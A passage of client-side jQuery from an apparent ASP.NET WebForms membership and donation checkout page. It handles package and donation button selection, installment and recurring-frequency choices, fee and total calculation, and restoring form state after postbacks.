					$("#selected_membership_griffith_other").val("no");
					$('#has_installments').val("");
                    $('#selected_installment_code').val("");
					$('#selected_membership_frequency_key').val("");
					$('#selected_membership_frequency').val("");
					$('#selected_membership_installments').val("");
                    $('#selected_installments_ait_key').val(""); 
					$('#selected_organization').val("");
					//$('#membership_total > div:last-child').html("");
                    //$('#membership_items_header').hide();
					$(".membership_option").each(function (index) {
                        $(this).addClass("Button-Option");
                        $(this).removeClass("Button-Selected");
					});
                    $(".subpackage_amount").each(function (index) {
                        $(this).addClass("Button-Option");
                        $(this).removeClass("Button-Selected");
                    });
                    $(".subpackages").each(function (index) {
						$(this).hide();
					});
					$('#membership_items > div').remove();
                    $('#installment_frequency_section > h2').remove(); 
                    $('#installment_frequency_section > div').remove(); 
					$('#premium_section').empty();
					$('#package_info').empty();
				}

				$('.subpackage_amount').on('click', function () {
                    if ($(this).hasClass("Button-Selected")) {
                        return;
                    }
					var packageKey = $(this).data("packagekey");
					var donationAmount = $(this).data("amount");
					var overrideGift = $(this).data("override");
					var other = $(this).data("other");
					var free = $(this).data("free");
					var youth = $(this).data("youth");
					var installments = $(this).data("installments");
                    var organization = $(this).data("organization");
                    var autoSelectFrequency = $(this).data("auto_select_frequency");
                    $('#selected_membership_frequency').val(autoSelectFrequency);
                    if (Number.isInteger(autoSelectFrequency)) {
                        var numberOfInstallments = 12 / autoSelectFrequency;
                        $('#selected_membership_installments').val(numberOfInstallments);
					}
                    var autoCheckAutoRenew = $(this).data("auto_check_auto_renew");
                    if (autoCheckAutoRenew == "True") {
                        $('#auto_renew').prop('checked', true).trigger('change');
                        $('#auto_renew_ach').prop('checked', true).trigger('change');
                    }
                    if (free == "True") {
                        $('#trial').val("yes");
                    }
                    else {
                        $('#trial').val("no");
					}
                    if (youth == "True") {
                        $('#membership_gift').prop('checked', true).trigger('change');
					}
                    else {
                        $('#membership_gift').prop('checked', false).trigger('change');
                    }
                    if (overrideGift == "Yes") {
                        $('#membership_gifts_section').hide();
                    }
                    else {
                        $('#membership_gifts_section').show();
					}
                    if (organization == "yes") {
						$('#selected_organization').val(organization);
                        $('#business_name_row').show();
					}
					else {
                        $('#selected_organization').val("");
                        $('#business_name_row').hide();
                    }
                    if (donationAmount != "other") {
						$("#selected_membership_amount").val(donationAmount);
						$('#selected_membership_subpackage_key').val(packageKey);
                        //$('#membership_total > div:last-child').html("$" + donationAmount);
                    }
                    else {
                        //var donationAmountOther = $("#griffith_circle_other_amount").val();
                        //$("#selected_membership_amount").val(donationAmountOther);
                    }
                    $(".subpackage_amount").each(function (index) {
                        //$(this).css('background-color', '#f2f2f2');
                        //$(this).css('color', 'black');
                        $(this).addClass("Button-Option");
                        $(this).removeClass("Button-Selected");
                    });
                    $(this).removeClass("Button-Option");
					$(this).addClass("Button-Selected");
                    //$('#membership_items_header').show();
					if (other != "yes") {
                        if (installments == "1") {
                            Sys.WebForms.PageRequestManager.getInstance().add_endRequest(clearPostBack);
                        }
                        __doPostBack('btnUpdate', '');
					}
					if (installments == "1") {
						$('#has_installments').val(installments);
                        //$('#installment_frequency').show();
                        //__doPostBack('installment_button_update', '');
                    }
                    else {
                        //$('#installment_frequency').hide();
					}

                    UpdateTotal();
				});

				var input;
				if ($('#countries').val() == "UNITED STATES") {
					input = document.getElementById("zip_postal_code");
					input.setAttribute("inputmode", "numeric");
				}
				if ($('#recipient_country').val() == "UNITED STATES") {
                    input = document.getElementById("recipient_postal");
                    input.setAttribute("inputmode", "numeric");
				}
				if ($('#billing_country').val() == "UNITED STATES") {
                    input = document.getElementById("billing_postal");
                    input.setAttribute("inputmode", "numeric");
				}
                if ($('#secondary_address_country').val() == "UNITED STATES") {
                    input = document.getElementById("secondary_address_zip_postal_code");
                    input.setAttribute("inputmode", "numeric");
                }
			});

				//$('.membership_option').on('click', function () {
				//	var id = $(this).prop('id');
				//	$('#selected_donation_type').val(id);
				//	$(".membership_option").each(function (index) {
				//		//$(this).css('background-color', '#f2f2f2');
				//		//$(this).css('color', 'black');
				//		$(this).addClass("Button-Option");
				//		$(this).removeClass("Button-Selected");
				//	});
				//	$('.griffith_circle_amount').each(function (index) {
				//		//$(this).css('background-color', '#f2f2f2');
				//		//$(this).css('color', 'black');
				//		$(this).addClass("Button-Option");
				//		$(this).removeClass("Button-Selected");
				//	});
				//	$('#membership_option_griffith_circle').hide();
				//	$('#membership_option_life').hide();
				//	$('#membership_option_gift').hide();
				//	$('#membership_option_business').hide();
				//	if (id == "griffith_circle") {
				//		//$('#griffith_circle').css('background-color', '#001533');
				//		//$('#griffith_circle').css('color', 'white');
				//		$("#griffith_circle").addClass("Button-Selected");
				//		$("#griffith_circle").removeClass("Button-Option");
				//		$('#membership_option_griffith_circle').show();
				//	}
				//	else if (id == "life") {
				//		//$('#life').css('background-color', '#001533');
				//		//$('#life').css('color', 'white');
				//		$("#life").addClass("Button-Selected");
				//		$("#life").removeClass("Button-Option");
				//		$('#membership_option_life').show();
				//	}
				//	else if (id == "gift") {
				//		//$('#gift').css('background-color', '#001533');
				//		//$('#gift').css('color', 'white');
				//		$("#gift").addClass("Button-Selected");
				//		$("#gift").removeClass("Button-Option");
				//		$('#membership_option_gift').show();
				//	}
				//	else if (id == "business") {
				//		//$('#business').css('background-color', '#001533');
				//		//$('#business').css('color', 'white');
				//		$("#business").addClass("Button-Selected");
				//		$("#business").removeClass("Button-Option");
				//		$('#membership_option_business').show();
				//	}
				//});

			//	$('.griffith_circle_amount').on('click', function () {
			//		var donationAmount = $(this).data("amount");
			//		//$('#selected_donation_amount').val(id);
			//		if (donationAmount != "other") {
			//			$("#selected_donation_amount").val(donationAmount);
			//		}
			//		else {
			//			var donationAmountOther = $("#griffith_circle_other_amount").val();
			//			$("#selected_donation_amount").val(donationAmountOther);
			//		}
			//		$(".griffith_circle_amount").each(function (index) {
			//			//$(this).css('background-color', '#f2f2f2');
			//			//$(this).css('color', 'black');
			//			$(this).addClass("Button-Option");
			//			$(this).removeClass("Button-Selected");
			//		});
			//		//$('.griffith_circle_amount[data-amount="' + donationAmount + '"').css('background-color', '#001533').css('color', 'white');
			//		$('.griffith_circle_amount[data-amount="' + donationAmount + '"').removeClass("Button-Option");
			//		$('.griffith_circle_amount[data-amount="' + donationAmount + '"').addClass("Button-Selected");
			//	});
			//});
            //$('.recurring_button').on('click', function () {
            $(document).on('click', '.recurring_button', function () {
                $(".recurring_button").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
				});
                $(this).addClass("Button-Selected");
                $(this).removeClass("Button-Option");
                var id = $(this).prop('id');
				$('#selected_frequency').val(id);
				if ($('#paypal').length) {
					if ($('#selected_payment_type').val() == "paypal") {
						$('#selected_payment_type').val("");
						$('#paypal').removeClass("payment_option_selected");
                        $('#processing_fee_div').hide();
					}
                    if (id == "one_time") {
                        $("#paypal").show();
                    }
                    else {
						$("#paypal").hide();
						$('#paypal_section').hide();
                    }
				}
                UpdateTotal();
			});
            $('.recurring_membership_button').on('click', function () {
                $(".recurring_membership_button").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(this).addClass("Button-Selected");
                $(this).removeClass("Button-Option");
				var key = $(this).data('frequencykey');
				var frequencyAmount = $(this).data('frequency');
				var installments = $(this).data('installments');
                var aitKey = $(this).data('aitkey');
				$('#selected_membership_frequency_key').val(key);
				$('#selected_membership_frequency').val(frequencyAmount);
				$('#selected_membership_installments').val(installments);
                $('#selected_installments_ait_key').val(aitKey);
                UpdateTotal();
			});
            $('.installment_button').on('click', function () {
                $(".installment_button").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(this).addClass("Button-Selected");
                $(this).removeClass("Button-Option");
                
				var frequencyOccurence = $(this).data('frequency');
				var installments = $(this).data('installments');
                var aitKey = $(this).data('aitkey');
                $('#selected_membership_frequency').val(frequencyOccurence);
				$('#selected_membership_installments').val(installments);
                $('#selected_installments_ait_key').val(aitKey);
               
                UpdateTotal();
			});
			function InstallmentButtons(element) {
                $(".installment_button").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(element).addClass("Button-Selected");
                $(element).removeClass("Button-Option");
                
				var frequencyOccurence = $(element).data('frequency');
                var installments = $(element).data('installments');
				var installmentCode = $(element).data('code');
                var aitKey = $(element).data('aitkey');
                $('#selected_installment_code').val(installmentCode);
                $('#selected_membership_frequency').val(frequencyOccurence);
				$('#selected_membership_installments').val(installments);
				$('#selected_installments_ait_key').val(aitKey);

                if ($('#paypal').length) {
                    if ($('#selected_payment_type').val() == "paypal") {
                        $('#selected_payment_type').val("");
                        $('#paypal').removeClass("payment_option_selected");
                        $('#processing_fee_div').hide();
                    }
                    if (installments == "1") {
                        $("#paypal").show();
                    }
                    else {
                        $("#paypal").hide();
                        $('#paypal_section').hide();
                    }
				}

				UpdateTotal();
			}
            //$('.donation_amount').on('click', function () {
            $(document).on('click', '.donation_amount', function () {
				donationButton(this);
			});
			
			function donationButton(element) {
                if ($(element).hasClass("Button-Selected")) {
                    $(element).addClass("Button-Option");
                    $(element).removeClass("Button-Selected");
                    $('#selected_donation_amount').val("");
                    $('#selected_donation_key').val("");
                    $('#selected_donation_prc_key').val("");
                    $('#selected_donation_sub').val("");
                    $('#selected_donation_parent_id').val("");
                    $('#selected_donation_sub_id').val("");
                    $('#selected_donation_sub_container_id').val("");
                    $('#selected_membership_frequency').val("");
                    $('#selected_membership_installments').val("");
                    $('#selected_installment_code').val("");
                    $('#donation_info > div').hide();
					$('#donation_other_amount').val("");
					$('#selected_donation_premium').val("");
                    $('#has_donation_option_pick').val(""); 
                    $('#donation_options').empty();
                    UpdateTotal();
                    return;
                }
                $('#selected_donation_premium').val("");
                $('#has_donation_option_pick').val("");
                $('#donation_options').empty();
                $(".donation_amount").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(".donation_sub_amount").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(".donation_sub_container").each(function (index) {
                    $(this).hide();
                });

                var id = $(element).prop('id');
                var formType = $('#form_value').val();
				var installments = $(element).data("installments");
				var autoSelectFrequency = $(element).data("auto_select_frequency");
                var autoSelectRecurring = $(element).data("auto_select_recurring");
                $('#selected_donation_parent_id').val("");
                $('#selected_donation_sub_id').val("");
                $('#selected_membership_frequency').val("");
                $('#selected_membership_installments').val("");
                $('#selected_installment_code').val("");
                $('#donation_info > div').hide();
                $('#selected_donation_amount').val($(element).data("amount"));
                $('#selected_donation_key').val($(element).data('key'));
				$('#selected_donation_prc_key').val($(element).data('prc'));
				$('#selected_membership_frequency').val(autoSelectFrequency);
				if (Number.isInteger(autoSelectFrequency)) {
					var numberOfInstallments = 12 / autoSelectFrequency;
                    $('#selected_membership_installments').val(numberOfInstallments);
				}
                if (autoSelectRecurring != "" && autoSelectRecurring != null) {
					//$('#selected_frequency').val(autoSelectRecurring);
                    $('#' + autoSelectRecurring).trigger('click');
                }
                
                if (id == "donation_other") {
                    $('#selected_donation_amount').val($("#donation_other_amount").val());
                }
                else {
                    if ($(element).data("hassub") == "yes") {
                        $('#selected_donation_sub').val("yes");
                        var subOrder = $(element).data("suborder");
                        $('#donation_info > div[data-order="' + subOrder + '"]').show();
                        $('#selected_donation_sub_container_id').val("donation_sub_container_" + subOrder);
                        $("#donation_sub_container_" + subOrder).show();
                        $('#selected_donation_parent_id').val(id);
                        $('#selected_donation_amount').val($(element).data("amount"));
                    }
                    else {
                        var subOrder = $(element).data("suborder");
                        $('#donation_info > div[data-order="' + subOrder + '"]').show();
                        $('#selected_donation_amount').val($(element).data("amount"));
                        $('#selected_donation_parent_id').val(id);
                    }
                    $("#donation_other_amount").val("");
                }
                $("#" + id).addClass("Button-Selected");
                $("#" + id).removeClass("Button-Option");

                if (formType == "Donation" && $('#selected_donation_amount').val() != "other") {
                    handlePostback(installments);
                }
                if (!$('#no_gifts').is(':checked')) {
                    $('#donation_option_pick').hide();
                }
                UpdateTotal();
			}
            $('.donation_sub_amount').on('click', function () {
                if ($(this).hasClass("Button-Selected")) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                    //$('#donation_total').hide();
                    $('#selected_donation_amount').val("");
                    $('#selected_donation_key').val("");
					$('#selected_donation_prc_key').val("");
                    $('#selected_donation_sub_id').val("");
                    UpdateTotal();
                    return;
				}
                $(".donation_amount").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
                });
                $(".donation_sub_amount").each(function (index) {
                    $(this).addClass("Button-Option");
                    $(this).removeClass("Button-Selected");
				});
				var id = $(this).prop('id');
				var formType = $('#form_value').val();
                var installments = $(this).data("installments");
                $('#selected_donation_amount').val($(this).data("amount"));
                $('#selected_donation_key').val($(this).data('key'));
				$('#selected_donation_prc_key').val($(this).data('prc'));
                $('#selected_donation_sub_id').val(id); 

                $(this).addClass("Button-Selected");
				$(this).removeClass("Button-Option");

                //if (formType == "Donation" && installments == "1") {
                //    __doPostBack('installment_button_update', '');
                //}

				if (formType == "Donation") {
                    $('#selected_donation_premium').val("");
                    $('#has_donation_option_pick').val("");
                    handlePostback(installments);
				}

                UpdateTotal();
			});
            function roundToTwoDecimalPlaces(value) {
                return +(Math.round(value + "e+2") + "e-2");
			}
            function formatCurrency(num) {
                return "$" + num.toLocaleString(undefined, { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            }
            function UpdateTotal() {
                var membershipTotal = +$('#selected_membership_amount').val();
                var donationTotal = $('#selected_donation_amount').val();
                var processingFee = $('#form_processing_fee').val();
                var processingType = $('#form_processing_type').val();
                var totalDisplay = $('#total_display').val();
                var numberOfInstallments = +$('#selected_membership_installments').val();
                var selectedFrequency = $('#selected_frequency').val();

                var formType = $('#form_value').val();
                var processingFeeTotal = 0;
                var donationTotalValue = 0;
                if (donationTotal == "" || donationTotal == null || donationTotal == "other") {
                    donationTotal = 0;
                }
                var total = 0;
                if (formType != "Donation") {
                    if (numberOfInstallments != "" && numberOfInstallments != 0) {
                        membershipTotal = (+membershipTotal + +donationTotal) / +numberOfInstallments;
                        total = +membershipTotal;
                    }
                    else {
                        total = +membershipTotal + +donationTotal;
                    }

                }
                else {
                    if (numberOfInstallments != "" && numberOfInstallments != 0) {
                        donationTotal = (+donationTotal + +membershipTotal) / +numberOfInstallments;
                        total = +donationTotal;
                    }
                    else {
                        total = +donationTotal + +membershipTotal;
                    }
                }

                donationTotalValue = +donationTotal;
                if ($('#processing_fee').is(':checked')) {
                    if (processingType == "percent") {
                        processingFeeTotal = (total * (processingFee / 100))
                        total = total + processingFeeTotal;
                    }
                    else {
                        processingFeeTotal = processingFee;
                        total = total + processingFeeTotal;
                    }
                }
                var donationTotalFormatted = formatCurrency(roundToTwoDecimalPlaces(donationTotalValue));
                $('#total > div:last-child').html("<h3>" + formatCurrency(roundToTwoDecimalPlaces(total)) + "</h3>");
                $('#membership_total').hide();
                $('#donation_total').hide();
                $('#processing_fee_total').hide();
                if (totalDisplay != "Simple") {
                    $('#detailed').show();
                    if (membershipTotal != 0) {
                        $('#membership_total').show();
                        $('#membership_total > div:last-child').html("<h3>" + formatCurrency(roundToTwoDecimalPlaces(membershipTotal)) + "</h3>");
                    }
                    if (donationTotalValue != 0) {
                        $('#donation_total').show();
                        $('#donation_total > div:last-child').html("<h3>" + donationTotalFormatted + "</h3>");
                    }
                    if (processingFeeTotal != 0) {
                        $('#processing_fee_total').show();
                        $('#processing_fee_total > div:last-child').html("<h3>" + formatCurrency(roundToTwoDecimalPlaces(processingFeeTotal)) + "</h3>");
					}

                    if (selectedFrequency != "" && selectedFrequency != "one_time") {
                        var annualTotal = "";
                        var frequencyText = "";
                        if (selectedFrequency == "monthly") {
                            annualTotal = donationTotalValue * 12;
                            frequencyText = "Monthly";
                        }
                        else if (selectedFrequency == "quarterly") {
                            annualTotal = donationTotalValue * 4;
                            frequencyText = "Quarterly";
                        }
                        else if (selectedFrequency == "semi_annual") {
                            annualTotal = donationTotalValue * 2;
                            frequencyText = "Semi - Annual";
                        }
                        else if (selectedFrequency == "annual") {
                            annualTotal = donationTotalValue;
                            frequencyText = "Annual";
                        }
                        else {
                            annualTotal = donationTotalValue;
                            frequencyText = "Annual";
                        }

                        var annualTotalFormatted = formatCurrency(roundToTwoDecimalPlaces(annualTotal));

                        $('#total_recurring_section').show();
                        $('#total_recurring_line').text("Note: You selected " + donationTotalFormatted + " - " + frequencyText + " | Annual Total: " + annualTotalFormatted);
                    }
                    else {
                        $('#total_recurring_section').hide();
                    }
                }
                if (total > 0) {
                    $('#payment_section').show();
                    $('#payment_title').show();
                    $('#trial').val("no");
                }
                else {
                    $('#payment_section').hide();
                    $('#payment_title').hide();
                    $('#trial').val("yes");
                    //$('#selected_payment_type').val("");
                }
            }
            function ValidateCCNumber() {
				//this.value = this.value.replace(/[^0-9\.]/g, '');
                if (!$("#cc_number").prop('readonly')) {
					var newValue = $("#cc_number").val().replace(/[^0-9\.]/g, '');
					$("#cc_number").val(newValue);
				}
			}

            // Function to handle the postback
			function handlePostback(installments) {
                if (installments == "1") {
                    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(clearPostBack);
                }
                __doPostBack('btnOptionPick', '');
            }

			function UpdateDonationOtherAmount() {
				$('#has_donation_option_pick').val("");
                var formType = $('#form_value').val();
                //this.value = this.value.replace(/[^0-9\.]/g, '');
                var newValue = $("#donation_other_amount").val().replace(/[^0-9\.]/g, '');
				$("#donation_other_amount").val(newValue);
                // Check if the new value is a valid number
				if (isNaN(newValue) || newValue.trim() == "") {
					return false;
				}
                var donationAmountOther = newValue;
				$("#selected_donation_amount").val(donationAmountOther);

                if (formType == "Donation") {
                    var installments = $(this).data("#donation_other_section");
                    clearTimeout(handlePostback);
                    setTimeout(handlePostback.bind(handlePostback), 500);
                }
				
				UpdateTotal();
            }
			function UpdatePackageOtherAmount(element) {
				//this.value = this.value.replace(/[^0-9\.]/g, '');
                var newValue = $(element).val().replace(/[^0-9\.]/g, '');
                $(element).val(newValue);
				var donationAmountOther = newValue;
                $("#selected_membership_amount").val(donationAmountOther);
				$("#selected_membership_griffith_other").val("yes");
                UpdateTotal();
			}
			function UpdatePackagesOther(element) {
				var otherValue = $(element).val();
				var amounts = [];
				var id;
				$(".membership_option").each(function (index) {
					var packageAmount = $(this).data("amount");
					var packageKey = $(this).data("packagekey");
					packageID = $(this).prop("id");
					if (packageAmount > 0) {

						$(this).addClass("Button-Option");
						$(this).removeClass("Button-Selected");
						amounts.push({ id: packageID, amount: packageAmount, key: packageKey });
					}

				});
				var hasLargerValue = 0;
				for (const element of amounts) {
					if (Number(otherValue) > Number(element.amount)) {
						hasLargerValue = 1;
						break;
					}
				}
				var lastID = "";
				var lastKey = "";
				var selectedID = "";
				if (hasLargerValue) {
					for (const element of amounts) {
						if (+otherValue < +element.amount) {
							selectedID = lastID;
							packageKey = lastKey;
							break;
						}
						lastID = element.id;
						lastKey = element.key;
					}
					var packageKey;
					if (selectedID == "") {
						selectedID = amounts[amounts.length - 1].id;
						packageKey = amounts[amounts.length - 1].key;
					}
					//$("#" + selectedID).addClass("Button-Selected");
					//$("#" + selectedID).removeClass("Button-Option");
					$('#selected_membership_package_key').val(packageKey);
					//__doPostBack('btnUpdate', '');
				}
				else {
                    var otherPacakgeKey = $(element).prop("id").replace("_other_amount", "");
                    $('#selected_membership_package_key').val(otherPacakgeKey);
				}
                __doPostBack('btnUpdate', '');
			}

            function UpdateSubPackagesOther(element) {
                var otherValue = $(element).val();
				var amounts = [];
                var parentPackageID = "membership_option_sub" + $('#selected_membership_id').val();
                var id;
                $("#" + parentPackageID + " > .subpackage_amount").each(function (index) {
                    var packageAmount = $(this).data("amount");
                    var packageKey = $(this).data("packagekey");
                    packageID = $(this).prop("id");
                    if (packageAmount > 0) {
                        $("#" + parentPackageID + " > .subpackage_amount[data-packagekey=" + packageKey + "]").addClass("Button-Option");
                        $("#" + parentPackageID + " > .subpackage_amount[data-packagekey=" + packageKey + "]").removeClass("Button-Selected");
                        amounts.push({ id: packageID, amount: packageAmount, key: packageKey });
                    }
                });
                var hasLargerValue = 0;
                for (const element of amounts) {
                    if (Number(otherValue) > Number(element.amount)) {
                        hasLargerValue = 1;
                        break;
                    }
                }
                var lastID = "";
                var lastKey = "";
				var selectedID = "";
				var packageKey = "";
                if (hasLargerValue) {
                    for (const element of amounts) {
                        if (+otherValue < +element.amount) {
                            selectedID = lastID;
                            packageKey = lastKey;
                            break;
                        }
                        lastID = element.id;
                        lastKey = element.key;
                    }

                    if (packageKey == "") {
                        selectedID = amounts[amounts.length - 1].id;
                        packageKey = amounts[amounts.length - 1].key;
                    }
                    //$('#' + parentPackageID + ' > .subpackage_amount[data-packagekey="' + packageKey + '"]').addClass("Button-Selected");
                    //$('#' + parentPackageID + ' > .subpackage_amount[data-packagekey="' + packageKey + '"]').removeClass("Button-Option");
                    $('#selected_membership_subpackage_key').val(packageKey);
                    //__doPostBack('btnUpdate', '');
				}
                else {
                    var otherPacakgeKey = $(element).prop("id").replace("_other_amount", "");
                    $('#selected_membership_package_key').val(otherPacakgeKey);
				}
                __doPostBack('btnUpdate', '');
            }

			function SetForm() {
				$('#membership_option_griffith_circle').hide();
				$('#membership_option_life').hide();
				$('#membership_option_gift').hide();
				$('#membership_option_business').hide();
				var donationType = $("#selected_donation_type").val();
				var donationAmount = $("#selected_donation_amount").val();
				var donationPaymentType = $("#selected_payment_type").val();
				var fwsDonationAmount = $('#selected_donation_amount').val();
                var donationPriceKey = $('#selected_donation_prc_key').val();
				var selectedDonationSub = $('#selected_donation_sub').val();
				var selectedDonationParentID = $('#selected_donation_parent_id').val();
                var selectedDonationSubID = $('#selected_donation_sub_id').val();
				//var donationType = $("#selected_donation_type").val();
				//var donationAmount = $("#selected_donation_amount").val();
				//var donationPaymentType = $("#selected_payment_type").val();

				var selectedMembershipID = $("#selected_membership_id").val();
                var selectedMembershipPackageKey = $("#selected_membership_package_key").val();
				var selectedMembershipSubpackageKey = $("#selected_membership_subpackage_key").val();
				var selectedMembershipGriffithOther = $('#selected_membership_griffith_other').val();

				var selectedPremiumItem = $('#selected_premium_item').val();

				var selectedFrequency = $('#selected_frequency').val();

				var selectedMembershipFrequencyKey = $('#selected_membership_frequency_key').val();

                var selectedMembershipFrequency = $('#selected_membership_frequency').val();

				var selectedOrganization = $('#selected_organization').val();

                var selectedDonationPremium = $('#selected_donation_premium').val();

				var formType = $('#form_value').val();
                if ($('#auto_renew_section').length > 0) {
                    $('#auto_renew_section').show();
                    $('#auto_renew_donation_section').show();
                }
                if ($('#auto_renew_section_ach').length > 0) {
					$('#auto_renew_section_ach').show();
                    $('#auto_renew_donation_section_ach').show();
                }
				if (formType == "Donation") {
					$('#donation_tribute_section').show();
					$('#recipient_dob_section').hide();
					$('#auto_renew_section').hide();
                    $('#auto_renew_section_ach').hide();
					$('#auto_renew_donation_section').show();
                    //$('#auto_renew_donation_section_ach').show();
                    var notifyValue = $('#notify').val();
                    if (notifyValue == "email") {
                        $('#recipient_email_section').show();
                        $('#recipient_address_section').hide();
                    }
                    else if (notifyValue == "mail") {
                        $('#recipient_email_section').hide();
                        $('#recipient_address_section').show();
                    }
                    else {
                        $('#recipient_email_section').hide();
                        $('#recipient_address_section').hide();
					}

					if ($('#recurring_donation_options_title').length) {
						//$('#recurring_donation_options_title').insertBefore($('#donation_info'));
						//$('#recurring_donation_options').insertBefore($('#donation_info'));
						$('#donation_section').insertBefore($('#membership_packages'));
                        $('#membership_intro').insertAfter($('#donation_title'));
					}
					else {
						$('#membership_packages').append($('#donation_section'));
                        $('#membership_intro').insertAfter($('#donation_title'));
					}
				}

				if (selectedMembershipID != "") {
                    //$('#membership_items_header').show();
				}
                    
                var parentMembershipSelected = $('#' + $("#selected_membership_id").val());
				
				if ($("div[data-parentpackage='" + selectedMembershipID + "']").length) {
                    parentMembershipSelected.removeClass("Button-Option");
                    parentMembershipSelected.addClass("Button-Selected");
                    $("#membership_subpackages").show();
                    $("#membership_subpackages_title").show();
                    $("#membership_subpackages_intro").show();
                    $("div[data-parentpackage='" + selectedMembershipID + "']").show();
				}
				if (selectedMembershipPackageKey != "") {

					//$("#membership_subpackages").show();
					//$("#membership_subpackages_title").show();
					//$("#membership_subpackages_intro").show();
					var selectedMembershipSelected = $("#membership_options > div[data-packagekey='" + selectedMembershipPackageKey + "']");
					if (selectedMembershipGriffithOther != "yes") {
						selectedMembershipSelected.removeClass("Button-Option");
						selectedMembershipSelected.addClass("Button-Selected");

						if ($('#selected_membership_amount').val != "") {
							var amount = "";
							if (selectedMembershipSubpackageKey == "") {
								amount = $("#membership_options > div[data-packagekey='" + selectedMembershipPackageKey + "']").data("amount");
							}
							else {
								amount = $(".subpackages > div[data-packagekey='" + selectedMembershipSubpackageKey + "']").data("amount");
							}
							$('#selected_membership_amount').val(amount);
						}
      //                  $("div[data-parentpackage='" + id + "']").show();
      //                  if ($('#membership_option_subpackage_id_5').children(':visible').length != 0) {
						//    $("#membership_subpackages").show();
						//    $("#membership_subpackages_title").show();
						//    $("#membership_subpackages_intro").show();
						//}
					}
				}
				if (selectedMembershipSubpackageKey != "") {
                    var subpackageMembershipSelected = $(".subpackages > div[data-packagekey='" + selectedMembershipSubpackageKey + "']");
					if (selectedMembershipGriffithOther != "yes") {
						subpackageMembershipSelected.removeClass("Button-Option");
						subpackageMembershipSelected.addClass("Button-Selected");
					}
				}

                if (selectedFrequency != "") {
                    var frequencySelected = $("#" + selectedFrequency);
                    frequencySelected.removeClass("Button-Option");
					frequencySelected.addClass("Button-Selected");
                    if ($('#paypal').length) {
                        if (selectedFrequency == "one_time") {
                            $("#paypal").show();
                        }
                        else {
                            $("#paypal").hide();
                        }
                    }
                }

                if (selectedMembershipFrequency != "") {
                    var membershipFrequencySelected = $('.installment_button[data-frequency= "' + selectedMembershipFrequency + '"]');
                    membershipFrequencySelected.removeClass("Button-Option");
					membershipFrequencySelected.addClass("Button-Selected");
					//$('#installment_frequency').show();
				}
				else {
					$('#installment_one_time').removeClass("Button-Option");
                    $('#installment_one_time').addClass("Button-Selected");
				}
                if (selectedPremiumItem != "") {
					if ($('#premium_item_select').length) {
                        $('#premium_item_select').val(selectedPremiumItem);
					}
                    $('#' + selectedPremiumItem).show();
				}
				if (selectedOrganization == "yes") {
					$('#business_name_row').show();
				}
				else {
                    $('#business_name_row').hide();
				}
                //$("div[data-parentpackage='" + selectedMembershipID + "']").length)
                //var selectedDonationSub = $('#selected_donation_sub').val();
                //var selectedDonationParentID = $('#selected_donation_parent_id').val();
                //var selectedDonationSubID = $('#selected_donation_sub_id').val();
				if (selectedDonationSub == "yes") {
					var subContainerID = $('#selected_donation_sub_container_id').val();
					var subOrder = $('#' + selectedDonationParentID).data("suborder");
					$('#' + subContainerID).show();
					$('#donation_info > div[data-order="' + subOrder + '"]').show();
					if (selectedDonationSubID == "") {
						$('#' + selectedDonationParentID).addClass("Button-Selected");
						$('#' + selectedDonationParentID).removeClass("Button-Option");
					}
					else {
						$('#' + selectedDonationSubID).addClass("Button-Selected");
						$('#' + selectedDonationSubID).removeClass("Button-Option");
					}
				}
				else {
                    var subOrder = $('#' + selectedDonationParentID).data("suborder");
                    $('#donation_info > div[data-order="' + subOrder + '"]').show();
				}
                if (selectedDonationPremium != "") {
					$('#select_option').val(selectedDonationPremium);
                    $('#select_option_div').removeClass("Button-Option");
                    $('#select_option_div').addClass("Button-Selected");
                }
                if (fwsDonationAmount != null && fwsDonationAmount != "") {
                    if (fwsDonationAmount == $("#donation_other_amount").val()) {
                        $('#donation_other_section').addClass("Button-Selected");
                        $('#donation_other_section').removeClass("Button-Option");
					}
					else {
						$(".donation_amount").each(function (index) {
                            if (donationPriceKey == $(this).data("prc")) {
                                $(this).addClass("Button-Selected");
                                $(this).removeClass("Button-Option");
							}
						});
					}
				}

				if (!!donationPaymentType) {
					$('#debit_credit_card').removeClass("payment_option_selected");
					$('#paypal').removeClass("payment_option_selected");
					$('#online_check_ach').removeClass("payment_option_selected");
					$('#' + donationPaymentType).removeClass("payment_option_default");
					$('#' + donationPaymentType).addClass("payment_option_selected");
                    $('#processing_fee_div').show(); 
					if (donationPaymentType == "debit_credit_card") {
						$('#credit_card_section').show();
						$('#paypal_section').hide();
						$('#ach_section').hide();
                        $('#billing_auto_renew_section').show();
						$('#processing_fee_text_cc').show();
                        $('#agreement_text_div').show(); 
					}
					else if (donationPaymentType == "paypal") {
						$('#credit_card_section').hide();
						$('#paypal_section').show();
						$('#ach_section').hide();
                        $('#billing_auto_renew_section').hide();
						$('#processing_fee_text_cc').show();
						$('#agreement_text_div_paypal').show();
					}
					else if (donationPaymentType == "online_check_ach") {
						$('#credit_card_section').hide();
						$('#paypal_section').hide();
						$('#ach_section').show();
                        $('#billing_auto_renew_section').show();
						$('#processing_fee_text_cc').show();
                        $('#agreement_text_div_ach').show(); 
					}
				}
				var selectedInstallmentCode = $("#selected_installment_code").val();
                var selectedInstallments = $('#selected_membership_installments').val();
				if (selectedInstallmentCode != "") {
					$("#installment_buttons_container > div").each(function (index) {
						if (selectedInstallmentCode == $(this).children(".money_button_value_text").text()) {
                            $(this).removeClass("Button-Option");
							$(this).addClass("Button-Selected");
						}
					});
                    if ($('#paypal').length) {
                        if (selectedInstallments == "1") {
                            $("#paypal").show();
                        }
                        else {
                            $("#paypal").hide();
                        }
                    }
				}
                if ($('#membership_gift').is(':checked'))
				{
                    $('#membership_gift_section').show();
				}
                if ($('#include_gift_note').is(':checked')) {
                    $('#personal_message_information_section').show();
				}

                if (!$('#same_billing').is(':checked')) {
                    $('#billing_address_section').show();
				}
